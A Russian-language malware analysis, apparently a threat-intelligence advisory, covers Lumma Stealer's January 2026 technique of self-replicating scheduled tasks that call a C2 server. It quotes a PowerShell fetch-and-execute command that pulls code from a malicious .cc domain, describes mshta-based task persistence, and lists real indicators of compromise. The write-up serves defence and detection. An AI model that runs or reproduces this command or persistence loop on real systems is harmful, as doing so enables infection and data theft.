В январе 2026 года исследователи кибербезопасности зафиксировали необычную тактику пост-инфекционной активности, связанную с вредоносным ПО Lumma Stealer. После первоначальной кражи данных, злоумышленники используют механизм Windows Task Scheduler для создания множества повторяющихся задач. Эти задачи постоянно увеличивают объем исходящего трафика к одному и тому же серверу управления и контроля (C2, command-and-control), что является нетипичным поведением.

Описание

Традиционно, после выполнения основной полезной нагрузки (payload), подобные программы-похитители данных стремятся к скрытности. Однако, в данном случае, активность следует конкретному шаблону. Сначала скомпрометированный хост получает инструкции через публичный сервис Pastebin. В частности, 14 января 2026 года использовалась ссылка: "hxxps[:]//pastebin[.]com/raw/xRmmdinT".

Эта ссылка ведет на текстовый документ, содержащий команду PowerShell. Команда использует утилиты "irm" (Invoke-RestMethod) и "iex" (Invoke-Expression) для загрузки и выполнения кода с внешнего ресурса. В рассмотренном инциденте команда была следующей: "irm hxxps[:]//fileless-market[.]cc/Notes.pdf | iex". Это инициирует серию последующих действий.



Ключевой особенностью является использование команды "mshta" для открытия HTML-приложения, которое, в свою очередь, создает запланированную задачу. Действие этой задачи - повторный запуск той же команды "mshta" для доступа к домену "fileless-market[.]cc". Таким образом, вредоносное ПО создает петлю, постоянно воспроизводя себя через планировщик задач.

В результате, на зараженном хосте в лабораторных условиях спустя почти 11 часов после первоначального заражения было создано 31 отдельная задача. Несмотря на разные имена, все они имели идентичный триггер и действие. Эта самореплицирующаяся активность привела к заметному росту сетевого трафика. К 16:02 по всемирному координированному времени 14 января 2026 года было зафиксировано 33 отдельных TCP-потока для HTTPS-сессий к указанному C2-серверу.

Подобное поведение, при котором вредоносное программное обеспечение намеренно и многократно увеличивает свою видимую активность через легитимный системный инструмент, вызывает вопросы у экспертов. Обычно злоумышленники стремятся минимизировать шум в сети после компрометации. Наращивание трафика противоречит этой логике.

Возможные объяснения такой тактики могут быть разными. Например, это может быть попытка обеспечить устойчивость (persistence) через избыточное количество точек восстановления в системе. Даже если администратор удалит несколько задач, оставшиеся могут повторно запустить инфекцию. Альтернативно, это может быть частью механизма обратной связи или синхронизации между множеством зараженных устройств, хотя подобная реализация выглядит неэффективной.

Домен "fileless-market[.]cc", использовавшийся в качестве C2-сервера, относится к доменной зоне .cc. По данным исследования, в этой кампании регулярно применялись домены именно из этой зоны для управления последующими заражениями. Сетевое взаимодействие с такими доменами является надежным индикатором компрометации.

Данный случай подчеркивает важность мониторинга не только наличия подозрительных процессов, но и конфигурации системных планировщиков задач. Регулярный аудит запланированных задач, особенно тех, которые используют команды запуска "mshta", "powershell" или "cmd" для обращения к внешним сетевым ресурсам, является критически важной практикой. Кроме того, блокировка исходящих соединений на недоверенные доменные зоны, включая .cc, на уровне межсетевого экрана или прокси-сервера может помочь предотвратить подобные взаимодействия.

Индикаторы компрометации

Domains

- fileless-market.cc

URLs

- https://fileless-market.cc/

- https://fileless-market.cc/Notes.pdf

- https://pastebin.com/raw/xRmmdinT